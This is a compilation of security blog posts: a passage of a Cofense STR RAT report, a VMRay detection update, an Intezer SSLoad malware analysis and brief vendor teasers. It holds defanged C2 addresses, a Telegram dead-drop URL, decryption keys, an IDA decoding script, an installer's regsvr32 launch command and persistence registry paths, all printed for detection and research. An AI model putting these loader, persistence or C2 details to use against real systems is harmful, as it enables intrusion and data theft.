Unlike loaders, droppers already contain the malware to be deployed. A dropper file contains both its own harmful code and the final malware (like STR RAT). It does not need to reach an online payload like a loader does. A dropper file has an anomalously larger file size which hints to something malicious. For example, an HTML file is usually just kilobytes; therefore, an HTML file that is several megabytes large is suspicious.
For STR RAT, our records show that the JavaScript Dropper (JS Dropper) is the most common dropper. A JS Dropper is a .js file that is natively executed on Windows computers. JS Droppers are usually attached to the email. Naturally, as JS Dropper contains both itself and STR RAT, the JS Dropper file is quite large.
Behavior (Capabilities)
Once STR RAT is executed by a JRE, it starts placing files, creating persistence, and installing dependencies. Some versions of STR RAT even print out debug information when running, showing successful installation of downloaded files as shown in Figure 3.

Figure 3: Debug information from STR RAT.
One file of particular interest is XXXXlock.file located in the user’s local home profile (C:Usersusername). The XXXX is replaced with the port used to communicate back to STR RAT’s command and control servers. The lock file also appears to prevent multiple instances of STR RAT. This is especially useful as this malware doesn’t typically delete itself and run in memory like other malware.

Figure 4: Main.java in STR RAT.
A JAR is a Java Archive file that we can extract to get more information about the configuration of a STR RAT sample. In the resources folder, there is a base 64 encoded config.txt. The config is also encrypted using AES. To decrypt, we can find the passphrase “strigoi” in Main.java. There are also more details about the encryption in RemoteScreenManager.java. In Figure 5 we see that a PBKDF2 key is made using that passphrase, as well as the other AES decryption details.

Figure 5: RemoteScreenManager.java with decryption details.
In the newly created lib folder in the user’s local home profile (C:Users<username>), the legitimate files can be found. Note that these files can also be found in AppData Roaming (C:Users<username>AppDataRoaming) folder. These legitimate files can either be downloaded, as described in the networking section, or dropped to disk by larger samples that have bundled the necessary files. JNA, or java native access, allows easy use of windows DLLs (dynamic link libraries). A software developer or threat actor can work with Windows libraries by just writing Java code. SQLite JDBC (Java DataBase Connectivity) allows STR RAT to use SQLite as a database. Most importantly, system-hook is a “keyboard and mouse listener for Java”, as stated in its GitHub page. It is used illegitimately in STR RAT for keylogging.

Figure 6: Downloaded files in lib.
After setup and execution, it uses a geolocator service. It uses a legitimate service such as hxxp//ip-api[.]com/json/ to geo-fingerprint the infected computer and will send this and other system information to the C2 server.
Detection and Hunting
There are different versions of STR RAT which leave different IOCs on disk. Here are some indicators to expect.
Installation
After execution, STR RAT can copy itself to multiple locations. A renamed “txt” file can be found in AppData Roaming (C:Users<username>AppDataRoaming) and the user’s local home profile (C:Users<username>). Those locations will also have a new folder, lib, containing legitimate files that are used by STR RAT. For more information on the keylogging system-hook, see the in the Behaviors section. Finally, there should be a XXXXlock.file where XXXX is the port of the STR RAT C2, like 7888lock.file. This file will be in the user’s local home profile.

Figure 7: STR RAT configuration in memory.
The configuration of STR RAT can also be seen through memory analysis. This is the same configuration encrypted using the passphrase ‘strigoi’, among other things. In Figure 7, the C2 server, port, and a domain associated with STR RAT, jbfrost[.]live, can be seen. The domain jbfrost[.]live was in use since STR RAT first appeared in 2020. The current whois records show the register date occurred on March 14, 2022. It is interesting how STR RAT uses both hardcoded (jbfrost[.]live) and randomly generated C2s for communication. For the randomly generated C2s, see the Network Traffic section.
Persistence
STR RAT can create persistence. Whether by Registry Run Keys / Startup Folder (MITRE T1547.001) or a Scheduled Task/Job (MITRE T1053), the malware will run every time the user logs in as well as at set time intervals. Endpoint detection and response software can monitor the following location for STR RAT persistence.
HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun
HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun
C:Users\AppDataRoamingMicrosoftWindowsStart MenuProgramsStartup
C:ProgramDataMicrosoftWindowsStart MenuProgramsStartUp
Skype in Task Scheduler

Figure 8: ‘Skype’ scheduled task for STR RAT persistence.
Network Traffic
Cofense has observed STR RAT reaching out to domain name and port combination. The C2s are typically subdomains of free dynamic DNS services, like Duck DNS. There are also ports combined with pure IP address and recently, AWS. Like other RATs, HTTP is used for C2 communications, though the port is not the standard tcp/80.
Legitimate Services
STR RAT also reaches out to legitimate services. GitHub and Maven are legitimate sites that host legitimate tools for software development. Although the domain of these indicators cannot be blocked, seeing an endpoint reach out to these locations in tandem with other behavior is highly suspicious and warrants further investigation.
hxxpsrepo1[.]maven[.]org/maven2/net/java/dev/jna/jna/5[.]5[.]0/jna-5[.]5[.]0[.]jar
hxxpsrepo1[.]maven[.]org/maven2/net/java/dev/jna/jna-platform/5[.]5[.]0/jna-platform-5[.]5[.]0[.]jar
hxxpsrepo1[.]maven[.]org/maven2/org/xerial/sqlite-jdbc/3[.]14[.]2[.]1/sqlite-jdbc-3[.]14[.]2[.]1[.]jar
hxxpsgithub[.]com/kristian/system-hook/releases/download/3[.]5/system-hook-3[.]5[.]jar
hxxpip-api[.]com/json/
The post STR RAT – Phishing Malware Baseline appeared first on Cofense.
The Labs team at VMRay actively gathers publicly available data to identify any noteworthy malware developments that demand immediate attention. We complement this effort with our internal tracking and monitor events the security community reports to stay up-to-date with the latest changes in the cybersecurity landscape.
In May 2024, the VMRay Labs team has been specifically focused on the following areas:
1) New VMRay Threat Identifiers addressing:
Attempts to bypass PowerShell execution policies;
2) Smart Link Detonation improvements including new detonation rules for:
URLs leading to PDFs hosted on Adobe Acrobat;
DocuSign string in URLs.
3) Configuration Extractors improvements
Now, let’s delve into each topic for a more comprehensive understanding.
New VMRay Threat Identifiers
In a few last blog posts, we introduced you to the concept of the VMRay Threat Identifiers (VTIs). In short, VTIs identify threatening or unusual behavior of the analyzed sample and rate the maliciousness on a scale of 1 to 5, with 5 being the most malicious. The VTI score, which greatly contributes to the ultimate Verdict of the sample, is presented to you in the VMRay Platform after a completed analysis. Here’s a recap of the new VTIs that we added, or improved in the past month.
1) VTI: Detect bypassing PowerShell execution policy
Category: DefenseEvasion
Malware authors constantly seek new methods to infiltrate and exploit systems. One such method that has caught attention is the abuse of PowerShell execution policies. These policies, designed to control the execution of scripts on Windows systems, are often seen as a critical line of defense. However, cybercriminals have discovered ways to manipulate these legitimate system controls to bypass company safeguards.
PowerShell, a powerful scripting language and automation framework, is a legitimate tool used extensively by IT professionals for system management and automation. Unfortunately, its capabilities also make it a prime target for threat actors. Malware authors take advantage of PowerShell’s flexibility and the administrative oversight required to manage its policies effectively. By manipulating execution policies attackers can run scripts that would otherwise be blocked, effectively avoiding companies’ security measures.
There are several levels of execution policies, each providing a different level of restriction:
Restricted – This is the most restrictive policy. It prevents the execution of PowerShell scripts entirely.
AllSigned – With this policy, PowerShell scripts can only be executed if they are signed by a trusted publisher. This policy helps ensure that scripts are coming from a trusted source.
RemoteSigned – Local scripts can be executed without a digital signature, but any script downloaded from the internet must be signed by a trusted publisher.
Unrestricted – This policy allows the execution of all PowerShell scripts without any restrictions. It poses a higher security risk as it allows execution of potentially malicious scripts without any validation.
Bypass – This policy allows all scripts to run, regardless of whether they are signed or not. It is typically used for testing or in situations where scripts need to run without any restrictions.
Recently, we’ve observed a JavaScript sample, which craftily spawned a PowerShell with the execution policy parameter set to “Bypass”, which poses a significant threat to system security and integrity. Bypassing execution policies lowers the barrier for malware to execute on a system. This increases the risk of infection, as malicious scripts can run unchecked, potentially leading to system compromise, data loss, or other adverse consequences.
To counter this threat, we have introduced a new VTI that detects any attempts within PowerShell commands to bypass or override the system’s execution policies during analysis.
 JS sample trying to bypass execution policy
JS sample trying to bypass execution policy
 New VTI in the VMRay Platform
New VTI in the VMRay Platform
Smart Link Detonation gets smarter
In May 2024, we’ve made several improvements to the Smart Link Detonation (SLD) mechanism in our Platform products. If you haven’t read about it yet – SLD is a feature that enables the automatic evaluation and detonation of appropriate hyperlinks in document and email samples. This time, we’ve added a couple of new detonation rules, which allow for even greater capability of this feature to capture malicious URLs.
New rule to detonate URLs directing to PDFs hosted on Adobe Acrobat
We introduced a new feature to our Smart Link Detonation mechanism that specifically targets URLs leading to PDFs hosted on Adobe Acrobat. Adobe Acrobat, widely used for creating and managing PDF files, is frequently exploited by malware authors and phishers. This misuse is particularly concerning because it leverages the legitimate Adobe Acrobat service to host malicious PDF files, making phishing attempts more stealthy. Cybercriminals embed malicious URLs within emails or PDF documents, leading unsuspecting users to phishing websites or initiating malware downloads.
Unfortunately, distributing malware or phishing via links inside PDFs has been, and continues to be, a common tactic used by cybercriminals. A 2023 report from Cofense highlighted this alarming trend, revealing that PDF documents constituted 42.4% of all malicious file attachments, marking them as the preferred method for threat actors. Another more recent discovery reports a relatively new infostealer malware family disguised in PDFs: “Beware the Blur: Phishing Scam Drops Byakugan Malware via Fake PDF” as written by Hackread and further by The Hacker News. This underscores a significant cybersecurity threat. The method remains popular for several reasons:
Widespread use of PDFs – PDFs are widely used for documents, making them a familiar and trusted format. People often do not suspect PDFs to be a threat.
Email attachments – PDFs are commonly sent as email attachments, and phishing campaigns often use email as a vector to distribute malicious PDFs.
Difficult detection – Malicious links in PDFs can be harder for antivirus software to detect compared to direct malicious attachments or executables.
Legitimate appearance – Attackers can make malicious PDFs look like legitimate documents, such as invoices, reports, or forms, to trick recipients into clicking the links.
Our enhanced detonation rule checks URLs pointing to PDFs within Adobe Acrobat documents and emails, identifying those that may redirect users to harmful content or contain obfuscated URLs designed to evade detection. By detonating these links in a secure way, we ensure that malicious attempts are neutralized before they can cause damage. This measure is crucial, as phishers often manipulate hyperlinks in emails and documents to deceive users into clicking on seemingly legitimate links, potentially exposing sensitive information or compromising system security.
New rule to detonate DocuSign string in URLs
DocuSign is a widely used electronic signature platform that streamlines document signing processes for businesses and individuals. However, its popularity and trustworthiness make it a prime target for cybercriminals. By exploiting fake DocuSign URLs, malware authors can deceive users into clicking malicious links, potentially compromising devices, stealing sensitive information, or distributing malware payloads.
Malware authors might exploit DocuSign in two primary ways:
Phishing emails – Cybercriminals send phishing emails masquerading as legitimate DocuSign notifications. These emails typically prompt users to “View Document” or “Sign Now,” with links disguised to appear legitimate. These links often use URL shortening services or HTML hyperlink tags to hide their true destination.
Fake DocuSign landing pages – The malicious URLs in these phishing emails often lead to counterfeit DocuSign landing pages that mimic the real DocuSign interface. These fake pages prompt users to enter credentials, personal information, or payment details, tricking them into believing they are accessing or signing a legitimate document.
Given the recurring use of DocuSign as a lure in phishing attempts, our new rule is designed to detect and detonate URLs that masquerades as DocuSign pages. This approach aims to identify and neutralize these threats before they can cause harm.
Configuration Extractors Improvements
1) Enhanced Remcos config extractor
Since its emergence in 2016, Remcos, a native Remote Access Tool (RAT), has been widely used in malicious campaigns despite its self-proclaimed legitimacy as an administration tool. Our recent observations indicate a growing number of Remcos samples where complete config extraction or version identification was missing. Given that Remcos ranks among the top 10 malware families for Q1 2024, addressing this gap was imperative.
To tackle this, we’ve updated our Remcos configuration extractor. This ensures more comprehensive coverage of Remcos samples, significantly improving our analysis report enrichment and the generation of high-quality Indicators of Compromise (IOCs). By refining our extraction capabilities, we strengthen our defense mechanisms and provide deeper insights into this persistent threat.
 Remcos config extraction in the VMRay Platform
Remcos config extraction in the VMRay Platform
2) Improved RisePro config extractor
RisePro, a prominent Malware-as-a-Service (MaaS) infostealer, continues its upward trajectory in the cyber threat landscape. It has been on our radar for quite some time. Throughout March and April, we closely analyzed its capabilities and observed its evolution. As a result, we developed a new YARA rule to better detect this cyber threat, aiming to address the surge in RisePro’s malicious activities and malware campaigns.
In response to recent modifications in its code base, we previously enhanced our YARA rule detection to address the complexities introduced by these changes. Building on this progress, we have now significantly extended our RisePro configuration extractor to support extraction from sample files and artifacts, in addition to memory dumps.
Our research indicated a substantial number of missed extractions for samples detected exclusively via YARA rules. These samples often comprise memory dumps that cannot be executed, resulting in a lack of dynamic analysis and, consequently, missing configuration extraction. To address this gap, we adapted the extractor to function effectively at the file and artifact level, ensuring that we can extract configurations directly from samples whenever possible, even without executable memory dumps.
This enhancement not only improves the completeness of our RisePro detections but also allows for the generation of high-quality Indicators of Compromise (IOCs) from configuration extractions. By extending the extractor’s capabilities, we achieve more thorough analysis and better threat intelligence, enhancing our overall cybersecurity defenses.
Final Thoughts
We do hope our constant research of new malware trends and the features we together bring to our products help you in the navigation of the complex landscape of cybersecurity. We also invite you to join our new technical webinar series on Detection Updates, with the next session coming soon. Stay tuned for our June updates, which we’ll share in the coming weeks. Wishing you a cyber-secure and wonderful start to the summer season!
SSLoad is a stealthy malware that is used to infiltrate systems through phishing emails, gather reconnaissance and transmit it back to its operators while delivering various payloads. Recently, Unit42 highlighted an active campaign leveraging SSLoad in their attack arsenal. One attack vector involves a decoy Word document that delivers an SSLoad DLL, which eventually executes Cobalt Strike. The other attack utilizes a phishing email that leads to a fake Azure page, downloading a JavaScript script that ultimately downloads an MSI installer, which loads the SSLoad payload.
SSLoad is a new malware that has been targeting victims since April 2024. A recent report by Secournix highlighted the latest SSLoad activity, and we are already seeing additional delivery variants. The diverse delivery methods uncovered by our technical analysis suggest its use in Malware-as-a-Service (MaaS) operations, highlighting its versatile nature.
This blog presents a detailed technical analysis of the loaders and payloads used in these campaigns. We examined the payloads, techniques, and functionality at each stage of the malware execution chain. Our analysis also includes conclusions drawn from additional IOCs identified through threat-hunting and pivoting efforts. We aim to shed more light on the technical functionality of this rapidly evolving malware.
MSI Installer
We began our analysis by dissecting the MSI file identified in one of the campaigns. This installer initiates a delivery chain comprising several loaders, ultimately deploying the final payload.

SHA256: 90f1511223698f33a086337a6875db3b5d6fbcce06f3195cdd6a8efa90091750
Using msitools, we can determine what actions the installer will execute:
❯ msiinfo export 90f1511223698f33a086337a6875db3b5d6fbcce06f3195cdd6a8efa90091750.sample CustomAction[…]SET_APPDIR 307 APPDIR [AppDataFolder][Manufacturer][ProductName]LaunchFile 1026 viewer.exe C:WindowsSystem32regsvr32.exe /S [LocalAppDataFolder]sharepointMenuEx.dll
The Loader: PhantomLoader
The initial loader is a 32-bit DLL written in C/C++, serving as the first-stage loader. We named it “PhantomLoader” to emphasize its elusive and stealthy behavior. The loader is added to a legitimate DLL, usually EDR or AV products, by binary patching the file and employing self-modifying techniques to evade detection. This loader has not been reported or documented previously.Analysis of its metadata reveals that the PhantomLoader attempts to disguise itself as a legitimate DLL named ‘MenuEx.dll,’ associated with 360 Total Security, a Chinese antivirus program. Additionally, we discovered a PDB path in the metadata: C:vmagent_newbinjoblist500965outReleaseMenuEx.pdb. The loader also shares code with the antivirus software and retains remnants of a digital signature, as shown by Intezer’s analysis.
SHA256: 09ffc4188bf11bf059b616491fcb8a09a474901581f46ec7f2c350fbda4e1e1c

String and Code reuse between the loader and 360 Total Security.
File metadata.
The payload is stored encrypted in the resource section, which exhibits a high entropy level, as shown in the screenshot below.
The sections of the PhantomLoader.
Phantom Loader is a self-modifying loader. It first decrypts the stub function, which then extracts the payload from the resource section. The screenshot above shows that the `.text` section has RWX permissions, which is uncommon. However, since the loader is self-modifying, this explains the unusual permissions.
The decoding logic employs an XOR decryption method. Each byte of the encrypted code at a specified address is XORed with a corresponding byte from a predefined encryption key. The key repeats cyclically if the code’s length exceeds the key’s length.
The XOR key is a stack string with the following value:
71 21 2a 43 74 52 4f 42 65 6a 6c 64 57 46 37 45 33 40 31 4c 69 79 55 53 00
Below is an IDA Python script that modifies the code based on the logic described above:
import ida_bytesimport ida_autodef decode_code(start_addr, length, key_hex): # Convert the hex key string into a byte array key_bytes = bytearray.fromhex(key_hex) # Read the current encrypted data from the IDB encrypted_data = ida_bytes.get_bytes(start_addr, length) # Create a bytearray for the encrypted data to perform mutable operations encrypted_data = bytearray(encrypted_data) key_length = len(key_bytes) # Perform the XOR decryption for i in range(length): encrypted_data[i] ^= key_bytes[i % key_length] # Write the decrypted data back to the IDB # Convert bytearray back to bytes since patch_bytes expects a ‘bytes’ type ida_bytes.patch_bytes(start_addr, bytes(encrypted_data)) # Optionally, inform IDA to reanalyze modified areas to reflect changes in disassembly ida_auto.auto_make_code(start_addr) ida_auto.auto_wait()# Constantsencryption_key_hex = “71212a4374524f42656a6c64574637453340314c6979555300” # The decryption key in hexcode_region_length = 0x76C # Length of the code regionstart_address = 0x1000AF77 # Starting address of the encrypted code# Decode the encrypted code regiondecode_code(start_address, code_region_length, encryption_key_hex)print(“Decryption complete. The code region has been updated.”
Once the code is decrypted, the instruction pointer (EIP) will point to the first instruction. The stub then implements the same XOR decryption using the same key to extract the encoded payload from the resource section. After decoding the payload, the stub loads and executes it. This payload is another loader.
 Encoded resource.
Encoded resource.
Another version of the loader, observed in the attack that uses the decoy document, follows the same logic but employs a different XOR key:
25 5e 47 51 4d 4a 42 44 77 42 64 58 4c 41 46 57 75 28 21 46 61 67 32 24 34 46 47 00
SHA256: 73774861d946d62c2105fef4718683796cb77de7ed42edaec7affcee5eb0a0ee
Second Stage of The Phantom Loader
The second stage of the Phantom Loader is a small, simple 32-bit DLL written in C/C++. It loads the payload and sets the entry point to the “DllRegisterServer” function.
SHA256: 6aa3daefee979a0efbd30de15a1fc7c0d05a6e8e3f439d5af3982878c3901a1c
SSLoad: The Downloader
The payload is a 32-bit DLL written in Rust, identified as SSLoad. This stage has not been documented in previous blogs, indicating it might be an additional step in the delivery chain. Key strings, such as the user agent and domains, are encrypted using a unique algorithm.
SHA256:265514c8b91b96062fd2960d52ee09d67ea081c56ebadd7a8661f479124133e9
This SSLoad variant begins by decrypting a URL and a user agent. The URL directs to a Telegram channel named SSLoad, which serves as a dead-drop site, as shown in the screenshot below. This channel contains another encrypted string that indicates the Command-and-Control (C2) server responsible for delivering the final payload.
The variant we have analyzed uses the following address with the corresponding user agent.
https://t[.]me/+st2YadnCIU1iNmQy
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
SSLoad Telegram channel.
The Telegram channel is used as a dead drop host.
Once the C2 address is decrypted, the malware decrypts another user agent string, SSLoad/1.1, and the string “/api/g.” This string is appended to the C2 address, forming the URL http://85[.]239.53.219/api/g. The malware then sends an HTTP GET request to this URL to retrieve the next payload from the C2 server.
String Decoding
This SSLoad variant employs a custom and unique method to decrypt strings, utilizing the standard RC4 algorithm. Notably, each string is encrypted with its own distinct key, which is stored alongside the encrypted string.
We’ll use the first string as an example to explain the decryption logic. The blob below contains both the encrypted string and the RC4 key.
uTjvTPJayj/5Af1pr+qBtvkwh9KKDV2mKF0C+7lBoOJHnmLwZJzKE
Converted to hexadecimal:
75 54 6A 76 54 50 4A 61 79 6A 2F 35 41 66 31 70 72 2B 71 42 74 76 6B 77 68 39 4B 4B 44 56 32 6D 4B 46 30 43 2B 37 6C 42 6F 4F 4A 48 6E 6D 4C 77 5A 4A 7A 4B 45
The decryption key for each string is composed of the first 6 bytes of the encoded string concatenated with the last 7 bytes. For the given example, the key is:
75 54 6A 76 54 50 4C 77 5A 4A 7A 4B 45
The remaining part of the blob (from the 7th byte up to the length of the blob minus 7 bytes) is processed by a custom function that calculates the length of the encrypted string using the following logic:
scaled_length = (length >> 2)if (length & 3) == 1: scaled_length -= 1scaled_length *= 3
Essentially, the encrypted string starts at the 7th byte of the blob, and the value of scaled_length determines its length.
The malware uses Base64 encoding. In this example, the scaled_length is calculated to be 30 (0x1E).
Base64 decryption.
The Base64-decoded payload is then decrypted using the RC4 algorithm with the key derived earlier. This process decrypts the URL of the Telegram channel.
SSLoad: The Payload
The extracted payload from this file is: 6329244cfb3480eae11070f1aa880bff2fd52b374e12ac37f1eacb6379c72b80 which is another Rust file.
The payload will first create a mutex, using a hardcoded string. This is a check if the machine is already infected. If the mutex exists, it will cease execution.
SSLoad will check the Process-Environment-Block (PEB) to see if the BeingDebugged flag is set, as an anti-debugging technique.
Next the library Advapi32.dll will be dynamically located in memory
The DLL uses multiple arithmetic operations to derive a rolling XOR key. This key is used to decode strings dynamically. Every single string that is decrypted in this format has a unique stub of arithmetic operations and inputs, therefore every string has a unique XOR key. This is used in order to hamper static configuration extraction and differs from the method used by the downloader.
The library Advapi32.dll is dynamically loaded in order to get the function RtlGenRandom (SystemFunction036). This randomly generated number is used to help generate a unique name for a working folder. Located under AppDataRoamingMicrosoft.
Some library calls are dynamically located using a common malware technique. SSLoad does this by locating the PEB, and finding the PEB_LDR_DATA structure. This structure contains information about the currently loaded modules for the executed process. In this structure it will jump forward to the “InMemoryOrderModuleList”. This is a list of LDR_DATA_TABLE_ENTRY structures. It will loop through the names of these modules and perform a simple hash routine comparing it to a hardcoded hash. If the hash matches, the handle (HMODULE) of the module will be returned.
Similarly, the malware resolves functions by hash, looping through the functions of the matching module to locate the corresponding function address based on the hash. It stores these pointers as local variables to be called at the appropriate time. This technique is most commonly used for the winhttp.dll module to evade static analysis that detects network capabilities.
Next the DLL will start the fingerprinting process, in preparation for sending a registration beacon to the C2. The fingerprint results are built into a JSON object. Below are the following fields:
FieldDescriptionversionThe version of the loader. Hardcoded into the binary.ipThe public IP address, obtained using api.ipify[.]org.domainThe Windows network domainhostnameComputer host name taken from environment variablearchArchitecture of the infected machine, taken from environment variableos_versionThe version of the Windows operating system. Retrieved using GetVersionExWcur_userString indicating whether the current user is an administrator or notownerAppears to indicate campaign name
This JSON fingerprint is sent to the C2 over plaintext via a HTTP POST request. If the registration is successful, the C2 will respond with a JSON object containing a key and an ID. The “key” field is a Base64 string that is used as an RC4 key in later communications. The ID is a unique identifier for the infected host that is primarily used to identify itself to the C2 during further HTTP requests. When the registration is complete, SSLoad will begin its task beaconing loop. The malware will send a HTTP POST request to the C2, using the unique identifier as a URL path. No data is sent from the client in this POST request.
POST /api/[unique_identifier]/tasks
If the C2 has a task for the infected host, it will send over a JSON structure containing a “job” and another unique identifier for this job. The job is an RC4 encrypted struct that is encoded in a Base64 string. The job structure has two fields, a “command”, and an array of arguments. We have only observed the command “exe” in communications, with an argument that is a URL pointing to a server to download an additional payload. The way that the job struct is formed means that the malware is designed to be easily expanded to support more commands in the future.
Conclusion
The comprehensive SSLoad analysis reveals this malware’s intricate nature. SSLoad demonstrates its capability to gather reconnaissance, attempt to evade detection and deploy further payloads through various delivery methods and techniques. Its use of a Rust-based downloader, a never-seen-before loader, implements dynamic string decryption, and anti-debugging measures emphasize its complexity and adaptability.
As SSLoad continues to evolve, it highlights the necessity for ongoing monitoring and advanced threat detection methods to combat malware campaigns effectively. This analysis deepens our understanding of SSLoad and emphasizes the importance of adaptive cybersecurity measures in the face of ever-evolving threats.
IOCs
Files
90f1511223698f33a086337a6875db3b5d6fbcce06f3195cdd6a8efa90091750MSI Installer09ffc4188bf11bf059b616491fcb8a09a474901581f46ec7f2c350fbda4e1e1cPhantomLoader73774861d946d62c2105fef4718683796cb77de7ed42edaec7affcee5eb0a0eePhantomLoader6aa3daefee979a0efbd30de15a1fc7c0d05a6e8e3f439d5af3982878c3901a1cSecond stage of the PhantomLoader 265514c8b91b96062fd2960d52ee09d67ea081c56ebadd7a8661f479124133e9SSLoad Downaloder6329244cfb3480eae11070f1aa880bff2fd52b374e12ac37f1eacb6379c72b80SSLoad Payload
Network
https://t[.]me/+st2YadnCIU1iNmQy85.239.53[.]219
The post Dissecting SSLoad Malware: A Comprehensive Technical Analysis appeared first on Intezer.

Researchers uncovered a campaign with Phorpiex botnet being used to spread ransomware through millions of phishing emails. Meanwhile, the Lockbit3 Ransomware group has rebounded after a short hiatus accounting for one-third of published ransomware attacks Our latest Global Threat Index for May 2024 revealed that researchers had uncovered a malspam campaign orchestrated by the Phorpiex botnet. The millions of phishing emails sent contained LockBit Black – based on LockBit3 but unaffiliated with the Ransomware group. In an unrelated development, the actual LockBit3 ransomware-as-a-Service (RaaS) group surged in prevalence after a short hiatus following a global takedown by law enforcement, accounting […]
The post May 2024’s Most Wanted Malware: Phorpiex Botnet Unleashes Phishing Frenzy While LockBit3 Dominates Once Again appeared first on Check Point Blog.
Learn about nine malware types so that you can take steps to protect your enterprise business and your customers from cyberattackers.

Aqua Nautilus discovered a new campaign of Muhstik malware targeting message queuing services applications, specifically the Apache RocketMQ platform. Our investigation revealed that the attackers downloaded the known malware Muhstik onto the compromised instances by exploiting a known vulnerability in the platform. In this blog, we will explore how the attackers exploit the existing vulnerability in RocketMQ, examine how the Muhstik malware affects the compromised instances, and analyze the number of RocketMQ instances worldwide vulnerable to this type of attack.
![]()
Announcing the latest version of Malwarebytes, which brings a faster, responsive, and consistent user interface, integrated security and privacy, and expert guidance to keep you secure.
Here’s what you can expect:
1. Unified user experience across platforms
The new generation of Malwarebytes now delivers a consistent user experience across all our desktop and mobile platforms. The reimagined user interface is faster, more responsive, and managed through an intuitive dashboard, giving you a streamlined experience wherever you use Malwarebytes.
Why? Sophisticated hacking tactics and various entry points mean you can’t afford to have blind spots in your protection. A seamless experience across all platforms and devices means you don’t have to figure out more than once about what to do next. We’ve also made it easier to find everything, encouraging you to keep your guard up on all your devices.
2. Premium Security and Privacy VPN integration
We’ve merged our award-winning Premium Security and ultra fast no-log Privacy VPN into a single dashboard, making it much easier for you to take control of your privacy. With just one click, you can now protect your Wi-Fi or hotspot connections and change your location to visit the site you want at the speed you need. Don’t forget to also use Browser Guard on your desktop to block ad trackers and scam sites from your browser.
